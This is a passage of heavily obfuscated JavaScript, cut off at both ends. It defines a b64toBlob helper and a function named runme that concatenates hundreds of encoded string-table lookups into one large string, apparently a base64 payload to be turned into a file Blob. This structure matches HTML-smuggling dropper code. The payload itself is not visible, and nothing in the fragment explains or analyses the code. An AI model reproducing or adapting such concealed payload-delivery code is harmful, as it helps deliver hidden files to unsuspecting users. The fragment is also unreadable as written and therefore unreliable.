_0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f